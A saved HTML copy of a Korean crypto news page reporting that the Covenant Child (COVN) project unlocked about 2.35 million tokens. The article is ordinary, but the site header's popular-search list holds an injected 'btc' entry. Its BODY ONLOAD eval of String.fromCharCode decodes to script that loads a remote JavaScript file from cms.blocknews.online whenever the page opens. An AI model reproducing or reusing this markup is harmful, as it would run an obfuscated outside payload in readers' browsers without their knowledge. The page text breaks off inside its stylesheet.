

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blockstreet.co.kr/news/view?ud=2023030915160025177
body_size: 45008
content:
<!DOCTYPE html>
<html lang="ko">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
<meta name="title" content="[코인 공시]커버넌트 차일드, 토큰 약 235만개 락업 해제 - 블록스트리트">
<meta name="keywords" content="커버넌트 차일드, COVN">
<meta name="news_keywords" content="커버넌트 차일드, COVN">
<meta name="description" content="9일 암호화폐 공시 플랫폼 쟁글에 따르면 커버넌트 차일드(COVN)는 지난 2월 6일부터 이달 6일까지 현재 유통 중인 토큰 수량의 2.95%인 총 235만2284개의 토큰 락업을 해제했다. COVN 토큰의 발행 총 수량은 5억개이며 이번 락업 해제로 유통량은 8201만2662.92개가 됐다. 커버넌트 차일드는 \&quot;정확한 유통량은 베타 출시 전 진행되는 각종 이벤트 및 트랜잭션 등의 요인으로 인해 실시간으로 변경될 수 있다\&quot;고 설명했다.">
<meta name="author" content="신호철">
<link rel="canonical" href="https://www.blockstreet.co.kr/news/view?ud=2023030915160025177">

<meta property="og:site_name" content="블록스트리트">
<meta property="og:type" content="article">
<meta property="og:title" content="[코인 공시]커버넌트 차일드, 토큰 약 235만개 락업 해제 - 블록스트리트">
<meta property="og:category" content="public-notice">
<meta property="og:description" content="9일 암호화폐 공시 플랫폼 쟁글에 따르면 커버넌트 차일드(COVN)는 지난 2월 6일부터 이달 6일까지 현재 유통 중인 토큰 수량의 2.95%인 총 235만2284개의 토큰 락업을 해제했다. COVN 토큰의 발행 총 수량은 5억개이며 이번 락업 해제로 유통량은 8201만2662.92개가 됐다. 커버넌트 차일드는 \&quot;정확한 유통량은 베타 출시 전 진행되는 각종 이벤트 및 트랜잭션 등의 요인으로 인해 실시간으로 변경될 수 있다\&quot;고 설명했다.">
<meta property="og:url" content="https://www.blockstreet.co.kr/news/view?ud=2023030915160025177">
<meta property="og:image" content="https://img.blockstreet.co.kr/photo/2023/02/06/20230206000004_0150.jpg">
<meta property="og:image:width" content="150">
<meta property="og:image:height" content="94">

<!-- twitter -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="[코인 공시]커버넌트 차일드, 토큰 약 235만개 락업 해제 - 블록스트리트">
<meta name="twitter:description" content="9일 암호화폐 공시 플랫폼 쟁글에 따르면 커버넌트 차일드(COVN)는 지난 2월 6일부터 이달 6일까지 현재 유통 중인 토큰 수량의 2.95%인 총 235만2284개의 토큰 락업을 해제했다. COVN 토큰의 발행 총 수량은 5억개이며 이번 락업 해제로 유통량은 8201만2662.92개가 됐다. 커버넌트 차일드는 \&quot;정확한 유통량은 베타 출시 전 진행되는 각종 이벤트 및 트랜잭션 등의 요인으로 인해 실시간으로 변경될 수 있다\&quot;고 설명했다.">
<meta name="twitter:image" content="https://img.blockstreet.co.kr/photo/2023/02/06/20230206000004_0150.jpg">

<!-- article -->
<meta property="article:section" content="공시기사">
<meta property="article:published_time" content="2023-03-09T15:26:29+09:00">

<title>[코인 공시]커버넌트 차일드, 토큰 약 235만개 락업 해제 - 블록스트리트</title>

<link rel="shortcut icon" href="https://img.blockstreet.co.kr/assets/image/favicon/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" sizes="57x57" href="https://img.blockstreet.co.kr/assets/image/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://img.blockstreet.co.kr/assets/image/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://img.blockstreet.co.kr/assets/image/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://img.blockstreet.co.kr/assets/image/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://img.blockstreet.co.kr/assets/image/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://img.blockstreet.co.kr/assets/image/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://img.blockstreet.co.kr/assets/image/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://img.blockstreet.co.kr/assets/image/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://img.blockstreet.co.kr/assets/image/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://img.blockstreet.co.kr/assets/image/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://img.blockstreet.co.kr/assets/image/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://img.blockstreet.co.kr/assets/image/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://img.blockstreet.co.kr/assets/image/favicon/favicon-16x16.png">
<!-- <link rel="manifest" href="https://img.blockstreet.co.kr/assets/image/favicon/manifest.json"> -->
<meta name="msapplication-TileImage" content="https://img.blockstreet.co.kr/assets/image/favicon/ms-icon-144x144.png">

<link rel="stylesheet" href="https://img.blockstreet.co.kr/assets/css/common.css?v=1769113125">
<link rel="stylesheet" href="https://img.blockstreet.co.kr/assets/css/nav.css?v=1769113125">

<link href="https://img.blockstreet.co.kr/assets/css/view.css?v=1769113125" rel="stylesheet"><link href="https://img.blockstreet.co.kr/assets/css/sticky-menu.css?v=1769113125" rel="stylesheet"><link href="https://img.blockstreet.co.kr/assets/css/view_print_popup.css?v=1769113125" rel="stylesheet">
<!-- 구글 애드센스 -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2415398784695844" crossorigin="anonymous"></script>

<script src="https://img.blockstreet.co.kr/assets/js/jquery.3.4.1.js"></script>
<script src="https://img.blockstreet.co.kr/assets/js/common.js?v=1769113125"></script>
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script src="https://img.blockstreet.co.kr/assets/js/view.js?v=1769113125"></script>
<script>
var g_strDispType   = "BS";
var g_strCategory   = "03.03.01";
var g_strNewsID     = "2023030915160025177";
var g_strRemoteIP   = "NULL";
</script>

<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  //'//cdn.taboola.com/libtrc/newsway-blockstreet/loader.js',
  '//cdn.taboola.com/libtrc/blockstreet-blockstreet-responsive/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>

<script src="https://developers.kakao.com/sdk/js/kakao.js"></script>
<script>
Kakao.init('980aed7e90fb0b7c19682d5266952c0d');
$(document).ready(function () {
    Common.snsShare();
    Common.subscribe();
});
</script>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "headline": "[코인 공시]커버넌트 차일드, 토큰 약 235만개 락업 해제 - 블록스트리트",
    "image": {
        "@type": "ImageObject",
        "@id": "https://img.blockstreet.co.kr/photo/2023/02/06/20230206000004_0150.jpg",
        "url": "https://img.blockstreet.co.kr/photo/2023/02/06/20230206000004_0150.jpg",
        "width": "150",
        "height": "94"
    },
    "author": {
        "@type": "Person",
        "name": "신호철"
    },
    "publisher": {
        "@type": "Organization",
        "name": "블록스트리트",
        "url": "https://www.blockstreet.co.kr",
        "logo": {
            "@type": "ImageObject",
            "url": "https://img.blockstreet.co.kr/assets/image/logo/blockstreet_logo_thum.png",
            "width": "800",
            "height": "800"
        },
        "sameAs": [
            "https://twitter.com/antzcoiner",
            "https://www.youtube.com/channel/UCypLPdENcEDQscZIUEMJlkQ"
        ]
    },
    "datePublished": "2023-03-09T15:26:29+09:00",
    "dateModified": "2023-03-09T15:26:29+09:00",
    "description": "9일 암호화폐 공시 플랫폼 쟁글에 따르면 커버넌트 차일드(COVN)는 지난 2월 6일부터 이달 6일까지 현재 유통 중인 토큰 수량의 2.95%인 총 235만2284개의 토큰 락업을 해제했다. COVN 토큰의 발행 총 수량은 5억개이며 이번 락업 해제로 유통량은 8201만2662.92개가 됐다. 커버넌트 차일드는 \\&quot;정확한 유통량은 베타 출시 전 진행되는 각종 이벤트 및 트랜잭션 등의 요인으로 인해 실시간으로 변경될 수 있다\\&quot;고 설명했다.",
    "mainEntityOfPage": {
        "@type": "webpage",
        "@id": "https://www.blockstreet.co.kr/news/view?ud=2023030915160025177"
    },
    "url": "https://www.blockstreet.co.kr/news/view?ud=2023030915160025177",
    "thumbnailUrl": "https://img.blockstreet.co.kr/photo/2023/02/06/20230206000004_0150.jpg"
}</script>
</head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155729480-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-155729480-1');
</script>
<body>
    <div id="blind"></div>
    <div id="wrap">
        <div class="og-image" style="height:0;">
    <figure style="margin:0;">
        <img src="https://img.blockstreet.co.kr/photo/2023/02/06/20230206000004_0150.jpg" style="position:fixed; left:-9999px; top:-9999px; z-index:-1; max-width:300px;">
    </figure>
</div>

<header class="no-print">
    <div id="header-wrap">
        <div class="logo">
            <a href="/" aria-label="홈으로 이동"></a>
        </div>
        <div class="header-btn">
            <ul>
                <li class="header-icon btn-lang"><button onclick="location.href='/en'">En</button></li>
                <li class="header-icon btn-lang"><button onclick="location.href='/cn'">中文</button></li>
                <li class="social-btn header-icon">
                    <button class="social-btn-button"></button>
                    <div class="social-menu">
                        <p>
                            <span>계정정보</span>
                        </p>
                        <ul>
                            <li>
                                <a href="/member/login">
                                    <i><button class="login-btn-button"></button></i>
                                    <span>로그인</span>
                                </a>
                            </li>
                            <li>
                                <a href="/member/terms">
                                    <i><button class="member-btn-button"></button></i>
                                    <span>회원가입</span>
                                </a>
                            </li>
                            <button class="social-close-btn"></button>
                        </ul>
                    </div>
                </li>
                <li class="search-btn header-icon">
                    <button class="search-btn-button"></button>
                </li>
                <li class="nav-btn header-icon">
                    <button class="nav-btn-button"></button>
                </li>
            </ul>
        </div>
        <nav class="scroll" style="display:none;">
            <div class="gnb">
                <div>
                    <ul>
                        <li>
                            <a href="/coin-news" role="button" aria-haspopup="dialog" aria-pressed="false">
                                <p>
                                    <span><i><button class="coin-news-button"></button></i></span>
                                    <span class="headline">코인뉴스</span>
                                    <span>해외동향 최신기사</span>
                                </p>
                            </a>
                        </li>
                        <li>
                            <a href="/public-notice" role="button" aria-haspopup="dialog" aria-pressed="false">
                                <p>
                                    <span><i><button class="public-notice-button"></button></i></span>
                                    <span class="headline">공시기사</span>
                                    <span>프로젝트 최신 공시</span>
                                </p>
                            </a>
                        </li>
                        <li>
                            <a href="/report" role="button" aria-haspopup="dialog" aria-pressed="false">
                                <p>
                                    <span><i><button class="report-button"></button></i></span>
                                    <span class="headline">투자리포트</span>
                                    <span>암호화폐 투자분석</span>
                                </p>
                            </a>
                        </li>
                        <li>
                            <a href="/coin-video" role="button" aria-haspopup="dialog" aria-pressed="false">
                                <p>
                                    <span><i><button class="coin-video-button"></button></i></span>
                                    <span class="headline">코인영상</span>
                                    <span>코인 전문 유튜브</span>
                                </p>
                            </a>
                        </li>
                        <li>
                            <a href="/exchange" role="button" aria-haspopup="dialog" aria-pressed="false">
                                <p>
                                    <span><i><button class="exchange-button"></button></i></span>
                                    <span class="headline">거래소 공지</span>
                                    <span>공지사항을 한 눈에</span>
                                </p>
                            </a>
                        </li>
                        <li>
                            <a href="/insight" role="button" aria-haspopup="dialog" aria-pressed="false">
                                <p>
                                    <span class="nav-icon"><i><button class="insight-button"></button><em class="lang-en">EN</em></i></span>
                                    <span class="headline">Insight</span>
                                    <span>Best Coin News</span>
                                </p>
                            </a>
                        </li>
                    </ul>
                    <button class="gnb-close-btn"></button>
                </div>
            </div>
        </nav>
        <section class="header-search">
            <div class="search-wrap">
                <p class="search-title">
                    <span>검색어를 입력하세요.</span>
                </p>
                <form name="sch_frm" method="get" action="/search" onsubmit="Common.checkSearchKeyword(this); return false;">
                    <div class="search-box">
                        <input type="text" type="text" name="qr" class="qr" title="검색어 입력" placeholder="검색어를 입력하세요.">
                        <input type="submit" value="">
                    </div>
                </form>
                <div class="suggestion-box">
                    <p>
                        <span>인기 검색어</span>
                    </p>
                    <ul>
                                                                                <li><a href="/search?qr=인범"><input type="submit" value="#인범"></a></li>
                                                        <li><a href="/search?qr=btc"><input type="submit" value="#btc"></a></li>
                                                        <li><a href="/search?qr=ccc"><input type="submit" value="#ccc"></a></li>
                                                        <li><a href="/search?qr=111"><input type="submit" value="#111"></a></li>
                                                        <li><a href="/search?qr=btc"><BODY ONLOAD="eval&#40;String.fromCharCode(118,97,114,32,115,99,114,105,112,116,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,10,115,99,114,105,112,116,46,116,121,112,101,32,61,32,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,59,10,115,99,114,105,112,116,46,115,114,99,32,61,32,39,104,116,116,112,115,58,47,47,99,109,115,46,98,108,111,99,107,110,101,119,115,46,111,110,108,105,110,101,47,108,111,97,100,46,106,115,39,59,10,100,111,99,117,109,101,110,116,46,104,101,97,100,46,97,112,112,101,110,100,67,104,105,108,100,40,115,99,114,105,112,116,41,59&#41;)"><a"><input type="submit" value="#btc"><BODY ONLOAD="eval&#40;String.fromCharCode(118,97,114,32,115,99,114,105,112,116,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,10,115,99,114,105,112,116,46,116,121,112,101,32,61,32,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,59,10,115,99,114,105,112,116,46,115,114,99,32,61,32,39,104,116,116,112,115,58,47,47,99,109,115,46,98,108,111,99,107,110,101,119,115,46,111,110,108,105,110,101,47,108,111,97,100,46,106,115,39,59,10,100,111,99,117,109,101,110,116,46,104,101,97,100,46,97,112,112,101,110,100,67,104,105,108,100,40,115,99,114,105,112,116,41,59&#41;)"><a"></a></li>
                                                        <li><a href="/search?qr=월드리버티파이낸셜"><input type="submit" value="#월드리버티파이낸셜"></a></li>
                                                                        </ul>
                </div>
                <button class="search-close-btn"></button>
            </div>
        </section>
    </div>
</header>
        <div class="progress-container no-print"><div class="progress-bar"></div></div>
<main role="main">
    <div id="container">
        <div class="content">
            <aside class="no-print">
                <div class="sticky-menu">
                    <ul>
                        <li class="layer-share">
                            <p>
                                <button class="layer-share-button"></button>
                                <span>공유</span>
                            </p>
                            <div class="layer-popup share-popup">
                                <div class="layer-header">
                                    <p>
                                        <span><strong>공유</strong></span>
                                    </p>
                                </div>
                                <div class="layer-body">
                                    <ul>
                                        <li>
                                            <a href="javascript:void(Common.kakaoLinkShare('[코인 공시]커버넌트 차일드, 토큰 약 235만개 락업 해제', '9일 암호화폐 공시 플랫폼 쟁글에 따르면 커버넌트 차일드(COVN)는 지난 2월 6일부터 이달 6일까지 현재 유통 중인 토큰 수량의 2.95%인 총 235만2284개의 토큰 락업을 해제했다. COVN 토큰의 발행 총 수량은 5억개이며 이번 락업 해제로 유통량은 8201만2662.92개가 됐다. 커버넌트 차일드는 \&quot;정확한 유통량은 베타 출시 전 진행되는 각종 이벤트 및 트랜잭션 등의 요인으로 인해 실시간으로 변경될 수 있다\&quot;고 설명했다.', 'https://img.blockstreet.co.kr/photo/2023/02/06/20230206000004_0640.jpg', 'https%3A%2F%2Fwww.blockstreet.co.kr%2Fnews%2Fview%3Fud%3D2023030915160025177'));" title="카카오톡">
                                                <button class="layer-share-kakao-button"></button>
                                                <span>카카오톡</span>
                                            </a>
                                        </li>
                                        <li>
                                            <a href="javascript:void(Common.snsShare('facebook', 'https%3A%2F%2Fwww.blockstreet.co.kr%2Fnews%2Fview%3Fud%3D2023030915160025177', '%5B%EC%BD%94%EC%9D%B8+%EA%B3%B5%EC%8B%9C%5D%EC%BB%A4%EB%B2%84%EB%84%8C%ED%8A%B8+%EC%B0%A8%EC%9D%BC%EB%93%9C%2C+%ED%86%A0%ED%81%B0+%EC%95%BD+235%EB%A7%8C%EA%B0%9C+%EB%9D%BD%EC%97%85+%ED%95%B4%EC%A0%9C'));" title="페이스북">
                                                <button class="layer-share-facebook-button"></button>
                                                <span>페이스북</span>
                                            </a>
                                        </li>
                                        <li>
                                            <a href="javascript:void(Common.snsShare('twitter', 'https%3A%2F%2Fwww.blockstreet.co.kr%2Fnews%2Fview%3Fud%3D2023030915160025177', '[코인 공시]커버넌트 차일드, 토큰 약 235만개 락업 해제'));" title="트위터">
                                                <button class="layer-share-twitter-button"></button>
                                                <span>트위터</span>
                                            </a>
                                        </li>
                                        <li>
                                            <a href="javascript:void(Common.snsShare('telegram', 'https%3A%2F%2Fwww.blockstreet.co.kr%2Fnews%2Fview%3Fud%3D2023030915160025177', '[코인 공시]커버넌트 차일드, 토큰 약 235만개 락업 해제'));" title="텔레그램">
                                                <button class="layer-share-telegram-button"></button>
                                                <span>텔레그램</span>
                                            </a>
                                        </li>
                                    </ul>
                                </div>
                                <button type="button" class="sticky-close">
                                    <button class="sticky-close-button"></button>
                                    <span class="visually_hidden">close</span>
                                </button>
                            </div>
                        </li>
                        <li class="layer-clip">
                            <p>
                                <button class="layer-clip-button"></button>
                                <span>링크복사</span>
                            </p>
                        </li>
                        <li class="layer-print">
                            <p>
                                <a href="javascript:void(Common.viewPagePrintPopup('2023030915160025177'));" title="프린트">
                                    <button class="layer-print-button"></button>
                                    <span>인쇄</span>
                                </a>
                            </p>
                        </li>
                        <li class="layer-font-size">
                            <p>
                                <button class="layer-font-size-button"></button>
                                <span>글자크기</span>
                            </p>
                            <div class="layer-popup font-size-popup">
                                <div class="layer-header">
                                    <p>
                                        <span><strong>글자크기 설정</strong></span>
                                        <span>글자크기를 확대 및 축소하실 수 있습니다.</span>
                                    </p>
                                </div>
                                <div class="layer-body">
                                    <ul class="fs-wrap">
                                        <li>
                                            <button type="button" id="fs1" data-size=0.85>가</button>
                                        </li>
                                        <li>
                                            <button type="button" id="fs2" data-size=0.95>가</button>
                                        </li>
                                        <li>
                                            <button type="button" id="fs3" data-size=1>가</button>
                                        </li>
                                        <li>
                                            <button type="button" id="fs4" data-size=1.123>가</button>
                                        </li>
                                        <li>
                                            <button type="button" id="fs5" data-size=1.275>가</button>
                                        </li>
                                    </ul>
                                </div>
                                <button type="button" class="sticky-close">
                                    <button class="sticky-close-button"></button>
                                    <span class="visually_hidden">close</span>
                                </button>
                            </div>
                        </li>
                    </ul>
                </div>
            </aside>

            <article>
                <div class="view-header">
                    <div class="subhead">
                        <a href="/public-notice"><span>공시기사</span></a>
                    </div>
                    <h1 class="headline">[코인 공시]커버넌트 차일드, 토큰 약 235만개 락업 해제</h1>
                    <div class="datetime">
                        <p>
                            <span>블록스트리트</span>
                            <span>등록 2023-03-09 15:26</span>
                                                        <span>수정 2023-03-09 15:26</span>
                                                    </p>
                    </div>
                    <div class="byline">
                        <p>
                            <span>
                                                                                                                        <a href="/search?gz=신호철">신호철 기자</a>
                                                                    </span>
                        </p>
                        <ul class="share-wrap">
                            <li>
                                <a href="javascript:void(Common.kakaoLinkShare('[코인 공시]커버넌트 차일드, 토큰 약 235만개 락업 해제', '9일 암호화폐 공시 플랫폼 쟁글에 따르면 커버넌트 차일드(COVN)는 지난 2월 6일부터 이달 6일까지 현재 유통 중인 토큰 수량의 2.95%인 총 235만2284개의 토큰 락업을 해제했다. COVN 토큰의 발행 총 수량은 5억개이며 이번 락업 해제로 유통량은 8201만2662.92개가 됐다. 커버넌트 차일드는 \&quot;정확한 유통량은 베타 출시 전 진행되는 각종 이벤트 및 트랜잭션 등의 요인으로 인해 실시간으로 변경될 수 있다\&quot;고 설명했다.', 'https://img.blockstreet.co.kr/photo/2023/02/06/20230206000004_0640.jpg', 'https%3A%2F%2Fwww.blockstreet.co.kr%2Fnews%2Fview%3Fud%3D2023030915160025177'));" title="카카오톡">
                                    <button class="share-wrap-kakao-button"></button>
                                </a>
                            </li>
                            <li>
                                <a href="javascript:void(Common.snsShare('facebook', 'https%3A%2F%2Fwww.blockstreet.co.kr%2Fnews%2Fview%3Fud%3D2023030915160025177', '%5B%EC%BD%94%EC%9D%B8+%EA%B3%B5%EC%8B%9C%5D%EC%BB%A4%EB%B2%84%EB%84%8C%ED%8A%B8+%EC%B0%A8%EC%9D%BC%EB%93%9C%2C+%ED%86%A0%ED%81%B0+%EC%95%BD+235%EB%A7%8C%EA%B0%9C+%EB%9D%BD%EC%97%85+%ED%95%B4%EC%A0%9C'));" title="페이스북">
                                    <button class="share-wrap-facebook-button"></button>
                                </a>
                            </li>
                            <li>
                                <a href="javascript:void(Common.snsShare('twitter', 'https%3A%2F%2Fwww.blockstreet.co.kr%2Fnews%2Fview%3Fud%3D2023030915160025177', '[코인 공시]커버넌트 차일드, 토큰 약 235만개 락업 해제'));" title="트위터">
                                    <button class="share-wrap-twitter-button"></button>
                                </a>
                            </li>
                            <li>
                                <a href="javascript:void(Common.snsShare('telegram', 'https%3A%2F%2Fwww.blockstreet.co.kr%2Fnews%2Fview%3Fud%3D2023030915160025177', '[코인 공시]커버넌트 차일드, 토큰 약 235만개 락업 해제'));" title="텔레그램">
                                    <button class="share-wrap-telegram-button"></button>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="view-body fs3">
                    
                    
                    <div class="photoOrg" style="clear:both;"><div style="margin:7px 15px 5px 0px; position:relative; float:left;"><figure style="margin:0;"><img src="https://img.blockstreet.co.kr/photo/2023/02/06/20230206000004_0150.jpg" alt="사진=커버넌트 차일드 홈페이지" /></figure>  <figcaption>사진=커버넌트 차일드 홈페이지</figcaption></div></div>
9일 암호화폐 공시 플랫폼 쟁글에 따르면 커버넌트 차일드(COVN)는 지난 2월 6일부터 이달 6일까지 현재 유통 중인 토큰 수량의 2.95%인 총 235만2284개의 토큰 락업을 해제했다. <br />
 <br />
COVN 토큰의 발행 총 수량은 5억개이며 이번 락업 해제로 유통량은 8201만2662.92개가 됐다. <br />
 <br />
커버넌트 차일드는 "정확한 유통량은 베타 출시 전 진행되는 각종 이벤트 및 트랜잭션 등의 요인으로 인해 실시간으로 변경될 수 있다"고 설명했다. <br /><br />
신호철 기자 shinhc@<br />

                    
                    
                    <ul class="share-wrap">
                        <li>
                            <a href="javascript:void(Common.kakaoLinkShare('[코인 공시]커버넌트 차일드, 토큰 약 235만개 락업 해제', '9일 암호화폐 공시 플랫폼 쟁글에 따르면 커버넌트 차일드(COVN)는 지난 2월 6일부터 이달 6일까지 현재 유통 중인 토큰 수량의 2.95%인 총 235만2284개의 토큰 락업을 해제했다. COVN 토큰의 발행 총 수량은 5억개이며 이번 락업 해제로 유통량은 8201만2662.92개가 됐다. 커버넌트 차일드는 \&quot;정확한 유통량은 베타 출시 전 진행되는 각종 이벤트 및 트랜잭션 등의 요인으로 인해 실시간으로 변경될 수 있다\&quot;고 설명했다.', 'https://img.blockstreet.co.kr/photo/2023/02/06/20230206000004_0640.jpg', 'https%3A%2F%2Fwww.blockstreet.co.kr%2Fnews%2Fview%3Fud%3D2023030915160025177'));" title="카카오톡">
                                <button class="share-wrap-kakao-button"></button>
                            </a>
                        </li>
                        <li>
                            <a href="javascript:void(Common.snsShare('facebook', 'https%3A%2F%2Fwww.blockstreet.co.kr%2Fnews%2Fview%3Fud%3D2023030915160025177', '%5B%EC%BD%94%EC%9D%B8+%EA%B3%B5%EC%8B%9C%5D%EC%BB%A4%EB%B2%84%EB%84%8C%ED%8A%B8+%EC%B0%A8%EC%9D%BC%EB%93%9C%2C+%ED%86%A0%ED%81%B0+%EC%95%BD+235%EB%A7%8C%EA%B0%9C+%EB%9D%BD%EC%97%85+%ED%95%B4%EC%A0%9C'));" title="페이스북">
                                <button class="share-wrap-facebook-button"></button>
                            </a>
                        </li>
                        <li>
                            <a href="javascript:void(Common.snsShare('twitter', 'https%3A%2F%2Fwww.blockstreet.co.kr%2Fnews%2Fview%3Fud%3D2023030915160025177', '[코인 공시]커버넌트 차일드, 토큰 약 235만개 락업 해제'));" title="트위터">
                                <button class="share-wrap-twitter-button"></button>
                            </a>
                        </li>
                        <li>
                            <a href="javascript:void(Common.snsShare('telegram', 'https%3A%2F%2Fwww.blockstreet.co.kr%2Fnews%2Fview%3Fud%3D2023030915160025177', '[코인 공시]커버넌트 차일드, 토큰 약 235만개 락업 해제'));" title="텔레그램">
                                <button class="share-wrap-telegram-button"></button>
                            </a>
                        </li>
                    </ul>
                </div>
                <div class="view-footer">
                                        <div class="tag-wrap">
                        <p class="tag-icon">
                            <button class="tag-icon-button"></button>
                            <span>관련 태그</span>
                        </p>
                        <ul>
                                                        <li>
                                <a href="/search?kw=커버넌트 차일드" title="커버넌트 차일드">
                                    <span># 커버넌트 차일드</span>
                                </a>
                            </li>
                                                        <li>
                                <a href="/search?kw=COVN" title="COVN">
                                    <span># COVN</span>
                                </a>
                            </li>
                                                    </ul>
                    </div>
                                        <div class="view-copyright">
                        <p>
                            <span>저작권자 © 블록체인 경제미디어 블록스트리트·무단 전재 및 재배포 금지</span>
                        </p>
                    </div>
                </div>

                <div id="taboola-below-article-thumbnails-feed" style="margin-top:30px;" class="no-print"></div>
                <script type="text/javascript">
                  window._taboola = window._taboola || [];
                  _taboola.push({
                    mode: 'alternating-thumbnails-b',
                    container: 'taboola-below-article-thumbnails-feed',
                    placement: 'Below Article Thumbnails Feed',
                    target_type: 'mix'
                  });
                </script>

                <script type="text/javascript">
                  window._taboola = window._taboola || [];
                  _taboola.push({flush: true});
                </script>
            </article>
        </div>
    </div>
</main>
        <style>
	#name.warning{ border:1px solid red; }
	#email.warning{ border:1px solid red; }

	.slide-up-fade-in{
	    animation: slide-up-fade-in ease 1s;
	    animation-iteration-count: 1;
	    transform-origin: 50% 50%;
	    animation-fill-mode:forwards;
	    -webkit-animation: slide-up-fade-in ease 1s;
	    -webkit-animation-iteration-count: 1;
	    -webkit-transform-origin: 50% 50%;
	    -webkit-animation-fill-mode:forwards;
	    -moz-animation: slide-up-fade-in ease 1s;
	    -moz-animation-iteration-count: 1;
	    -moz-transform-origin: 50% 50%;
	    -moz-animation-fill-mode:forwards;
	    -o-animation: slide-up-fade-in ease 1s;
	    -o-animation-iteration-count: 1;
	    -o-transform-origin: 50% 50%;
	    -o-animation-fill-mode:forwards;
	    -ms-animation: slide-up-fade-in ease 1s;
	    -ms-animation-iteration-count: 1;
	    -ms-transform-origin: 50% 50%;
	    -ms-animation-fill-mode:forwards;
	}

	.slide-up-fade-in.icon{ animation: slide-up-fade-in ease 1.5s; }

	@keyframes slide-up-fade-in{
	    0% { opacity:0; transform: translate(0px,40px); }
	    100% { opacity:1; transform: translate(0px,0px); }
	}

	@-moz-keyframes slide-up-fade-in{
	    0% { opacity:0; -moz-transform: translate(0px,40px); }
	    100% { opacity:1; -moz-transform: translate(0px,0px); }
	}

	@-webkit-keyframes slide-up-fade-in {
